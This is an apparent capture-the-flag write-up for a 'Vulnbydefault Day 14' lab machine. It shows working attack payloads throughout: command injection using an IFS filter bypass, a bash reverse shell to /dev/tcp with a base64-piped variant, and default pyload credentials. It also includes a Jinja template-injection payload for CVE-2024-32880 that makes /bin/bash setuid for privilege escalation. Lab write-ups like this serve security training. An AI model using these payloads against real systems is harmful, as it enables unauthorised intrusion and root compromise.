Day 14 Challenge Writeups



Vulnbydefault Day 14 Writeup

On opening site we have given this interface
Lets check using url

Lets check for command injection
lets try using | pipe

now we got another message
lets try sleep 5
still invalid characters

let use IFS Inline Field Seperator By default its set to space
url=https://www.sulitechkw.com|sleep${IFS}5

our payload got executed
Lets create our reverse shell payload
I would use this payload
bash -c 'bash -i >& /dev/tcp/ip/PORT 0>&1'
but i have give it in pipe
I would base64 this payload
echo <base64-payload> | base64 -d | bash
using IFS this would be our final payload
url=https://www.sulitechkw.com|echo${IFS}<base64-payload>${IFS}|${IFS}base64${IFS}-d${IFS}|${IFS}bash


got shell

user.txt

root.txt
Lets check for network connections

Lets port forward it using relais

we have got pyload application

lets try default login credentials
pyload:pyload
we got logged in

Lets check /info page
Lets find pyload exploits for this version

Its related to CVE-2024-32880
https://github.com/pyload/pyload/security/advisories/GHSA-3f7w-p8vr-4v5f
PoC
First login into the admin page, then visit the info page to get the path of pyload installation folder.

Second, change the download folder to PYLOAD_INSTALL_DIR/ webui/app/templates/

Third, upload crafted template file through /json/add_package through parameter add_file
the content of crafted template file and its filename is "341.html":
On /info we would get installation folder location

go to /settings and then go to general
modify it like this one
Create html file with this payload
{{x.__init__.__globals__['__builtins__']['eval']("__import__('os').popen('chmod u+s /bin/bash').read()")}}
Lets go to /files

After adding package refresh the page

now convert this url
https://url/files/get/tmp_poc.html
to this url
https://url/render/tmp_poc.html
now visit this url
then check the /bin/bash